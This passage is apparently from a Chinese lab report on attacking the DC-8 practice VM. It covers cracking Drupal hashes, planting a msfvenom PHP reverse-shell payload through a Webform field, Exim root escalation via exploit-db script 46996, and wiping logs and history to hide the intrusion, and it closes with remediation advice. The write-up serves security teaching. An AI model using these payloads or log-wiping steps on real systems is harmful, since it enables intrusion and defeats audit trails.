

使用kali中的john工具,对pass的哈希进行破解。将得到的两个用户的信息复制到DC8.txt文件中。(注意John的处理数据的格式为:用户名:哈希)

通过john DC8.txt破解哈希,最后只破解出来john的密码为turtle,admin的密码破解失败。(破解时间较长,耐心等待)

图26 使用john破解哈希

2. 获取web权限



得到用户账号和密码,我们还需要找到登录用户账号的路径。所以我们还需要使用Kali的网站扫描工具dirsearch扫描靶机IP,得到相关的登录路径。

扫描命令如下:python dirsearch.py -u http://192.168.91.138 -i 200

图27 使用dirsearch扫描靶机网址



通过扫描得到用户登录的路径为http://192.168.91.138/user/login,在firefox中访问该路径,然后使用破解得到的john和turtle进行用户登录。

图28 用户登录后台



在用户登录成功后,我们还可以使用此账号带来的便利进一步获取web权限。在漏洞挖掘中我们了解到Drupal存在高危远程代码执行漏洞。我们可以通过这个漏洞实现远程代码执行,获取web权限。

我们使用Kali的msfvenom工具构造payload(注意这里使用的是本机的IP地址),命令如下:

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.91.135 LPORT=10000 -f raw

图29 msfvenom工具构造payload



在Druapl界面进入contact us,然后选择webform,再进入form setting,在text form下拉菜单中选择php code,然后将生成的payload输入上面的输入框中,划到最后选择保存配置。



图30 Form setting上传payload

在Kali中使用msfconsole命令启动Metasploit,使用handler设置一个反向TCP监听器,加载之前生成的payload,lhost设置为192.168.91.135,lport设置为10000。

图31 启动Metasploit设置反向TCP监听器

在DC-8界面点击contact us,选择view板块,随便输入信息提交,触发恶意代码。

图32 view板块提交信息触发恶意代码



触发恶意代码后,Kali中的反向TCP监听器监听,成功建立Meterpreter会话,同时使用getuid命令知道当前进程以低权限的www-data用户身份运行。

图33 成功建立Meterpreter会话



输入shell命令获得web权限,同时使用命令获取稳定的shell。

图34 获取稳定的web权限

3. 提权攻击

目前获得的 Web 服务账户权限较低,无法进行深度信息收集或系统级操作。还需要进行权限提升,以获取更高访问权限。

从根目录开始递归搜索,查找系统中所有设置了SUID权限的可执行文件,命令如下:find / -perm -u=s -type f 2>/dev/null -ls

图35 扫描SUID权限可执行文件

和之前一样,对上面扫出的文件进行信息搜集并挖掘可能存在的漏洞。整理得到的表格如下:

表2 SUID文件漏洞分析

|-----------------------------------------------|--------------|----------------------------------------------|

| 文件路径 | 文件说明 | 漏洞分析 |

| /usr/sbin/exim4 | 邮件传输代理(MTA) | 高危:可能存在多个远程代码执行和本地提权漏洞, 2017-2019年间曾公开多个高危漏洞 |

| /usr/bin/sudo | 权限提升工具 | 中高危:可能存在提权漏洞或配置滥用风险 |

| /usr/lib/dbus-1.0 /dbus-daemon -launch-helper | D-Bus服务 启动助手 | 中危:可能存在权限绕过或服务注入漏洞 |

| /usr/lib/openssh /ssh-keysign | SSH密钥 签名助手 | 低中危:可能存在特定条件下的漏洞,但利用条件有限 |

| /bin/mount | 文件系统 挂载工具 | 中危:可能存在配置滥用或特定漏洞,结合系统配置可能被利用 |



根据上面的分析结果,exim4存在多个远程代码执行和本地提权漏洞,可以从这里进行漏洞挖掘,使用普通用户权限查询exim4的版本。

图36 获取exim4版本信息



在Kali中使用searchsploit查询exim4存在的漏洞,查看是否存在和靶机中exim4的版本,命令如下:searchsploit exim 4

图37 searchsploit查询exim4漏洞

经过查询和比对,该靶机中的exim 4存在本地提权漏洞,可通过此漏洞实施提权攻击。Kali获取漏洞利用脚本,命令如下:

cp /usr/share/exploitdb/exploits/linux/local/46996.sh /root/Desktop/exp.sh

图38 Kali获取漏洞利用脚本



在Kali机中开启http服务,在靶机中进入/tmp目录,使用wget命令下载Kali本机的漏洞利用脚本。

图39 Kali开启http服务,靶机wget下载脚本



给脚本文件提升执行权限,然后./exp.sh执行脚本,但是发现仍然是www-data权限,提权失败,使用-h查看exp.sh脚本的详情。

图40 执行脚本但是提权失败

脚本提供了两种攻击方法,默认的setuid方法和可选的netcat方法:

setuid方法:通过漏洞创建具有root权限的SUID后门程序,执行后即可直接获得root权限,无需外部网络连接。

netcat方法:利用漏洞执行命令,让目标系统主动发起反向shell连接回攻击者的监听端口。

执行脚本失败是因为使用默认的setuid方法,并且使用默认方法提权失败。

图41 使用-h参数查看脚本详情





前面默认的setuid方法执行脚本后仍然www-data,现在使用netcat方法,使用id命令查看身份,成功提权为root权限。

后续可以使用root权限进行敏感操作,获取敏感信息。

图42 netcat方法成功提权

4. 证据移除(痕迹清理)

在渗透测试的最终阶段,清理操作痕迹是确保隐蔽性的关键步骤。成功提权至root权限并获取需要的信息后,应立即对系统中遗留的日志、临时文件及历史记录进行针对性清除。



首先清空 Exim 邮件服务器的主日志文件mainlog。

图43 清除exim日志



清除系统日志文件syslog和系统认证文件auth.log,抹去最直接的攻击记录。

图44 清除系统日志文件

然后清除位于/tmp目录下的漏洞利用脚本exp.sh及其生成的后门文件pwned,销毁攻击工具本身。并在最后清除当前会话的命令历史,隐藏具体的操作步骤。

图45 清除漏洞脚本及其后门文件

痕迹清理最理想的状态是实现"操作隐形",即在渗透过程中不触发任何用户或系统告警,并确保所有活动在事后审计中均不可追溯,然而这一目标在实战中往往难以完全实现。

退而求其次的策略是追求"过程可见但源头不可查",即便清理行为本身可能被实时监控或日志系统记录,但通过周密设计,能够确保攻击的初始入口、攻击者身份及完整路径无法被有效溯源。

四、漏洞修复方案

(一) Drupal核心高危漏洞修复



官方修复建议:对于SQL注入漏洞(SA-CORE-2014-005)与远程代码执行漏洞(CVE-2018-7600,Drupalgeddon 2),最根本且有效的解决方案是立即将Drupal核心升级至官方已发布的安全版本。升级至Drupal 7.58或更高版本,并严格遵循官方安全公告的升级指南。升级后,必须彻底清除缓存并运行数据库更新脚本,以确保所有安全补丁完全生效。

图46 Drupal官方漏洞修复

个人见解:单纯升级核心版本仅仅是基础操作,在内容管理系统(CMS)的安全实践中,还必须贯彻"最小功能"原则。必须审计并禁用所有非必要的Drupal模块与功能,特别是允许用户提交内容或执行代码的模块(如本次利用的Webform模块,若其PHP执行功能非业务必需,则应坚决禁用)。同时,应在Web服务器层面添加针对敏感文件的访问限制规则,防止其被未授权访问。



(二) Exim本地提权漏洞修复

官方修复措施:针对CVE-2019-10149等Exim本地提权漏洞,Exim官方在exim-4.92版本中修复了该漏洞,为4.91版本提供了专门的修复分支 (exim-4_91+fixes)。核心修复是修改了src/deliver.c文件中deliver_message()函数对收件人地址的验证逻辑。通过官方仓库更新升级后,应验证SUID权限对于Exim进程是否确为必要。如非必须,移除其SUID位。

图47 Exim官方漏洞修复

个人见解:邮件服务器作为高价值目标,其安全配置往往被忽视。首先要审查其配置文件,严格限制允许中继的域和IP地址,关闭开放式转发。除此之外,还可以利用Linux内核的安全模块为Exim进程创建强制访问控制策略,将其文件读写、网络访问等能力限制在完成其邮件传输职能所必需的最小范围内。

参考文献

1\] 王安琪,杨蓓,张建辉,等.SQL注入攻击检测与防御技术研究综述\[J\].信息安全研究,2023,9(05):412-422. \[2\] 谭宇辰,蔡晶晶,倪辰.基于深度学习的Web攻击检测技术研究\[J\].信息网络安全,2020,(S2):122-126. \[3\] 安玲.Web应用安全检测技术分析\[J\].大众标准化,2024,(18):178-180. \[4\] 吕东晨.Web环境下网络安全攻防技术的应用\[J\].中国宽带,2024,20(01):10-12.DOI:10.20167/j.cnki.issn1673-7911.2024.01.004. \[5\] 赵静,李琼,汤荣秀.基于互联网攻击的溯源反制与防御技术研究\[J\].无线互联科技,2025,22(08):102-105. \[6\] Tadhani J R, Vekariya V, Sorathiya V, et al. Securing web applications against XSS and SQLi attacks using a novel deep learning approach\[J\]. Scientific Reports, 2024, 14(1): 1803. \[7\] Abdullahi, M.; Baashar, Y.; Alhussian, H.; Alwadain, A.; Aziz, N.; Capretz, L.F.; Abdulkadir, S.J. Detecting Cybersecurity Attacks in Internet of Things Using Artificial Intelligence Methods: A Systematic Literature Review. Electronics 2022, 11, 198. https://doi.org/10.3390/electronics11020198 \[8\] Sai S, Yashvardhan U, Chamola V, et al. Generative AI for cyber security: Analyzing the potential of ChatGPT, DALL-E, and other models for enhancing the security space\[J\]. IEEE access, 2024, 12: 53497-53516. \[9\] Althunayyan, Muzun, Neetesh Saxena, Shancang Li, and Prosanta Gope. 2022. "Evaluation of Black-Box Web Application Security Scanners in Detecting Injection Vulnerabilities" Electronics 11, no. 13: 2049. https://doi.org/10.3390/electronics11132049 \[10\] Kim, J.; Park, J. Enhancing Security of Web-Based IoT Services via XSS Vulnerability Detection. Sensors 2023, 23, 9407. https://doi.org/10.3390/s23239407 \[11\] M, I.; Kaur, M.; Raj, M.; R, S.; Lee, H.-N. Cross Channel Scripting and Code Injection Attacks on Web and Cloud-Based Applications: A Comprehensive Review. Sensors 2022, 22, 1959. https://doi.org/10.3390/s22051959 \[12\] Stevanović N, Todorović B, Todorović V. Web attack detection based on traps\[J\]. Applied Intelligence, 2022, 52(11): 12397-12421. \[13\] Alhamed, M.; Rahman, M.M.H. A Systematic Literature Review on Penetration Testing in Networks: Future Research Directions. Appl. Sci. 2023, 13, 6986. https://doi.org/10.3390/app13126986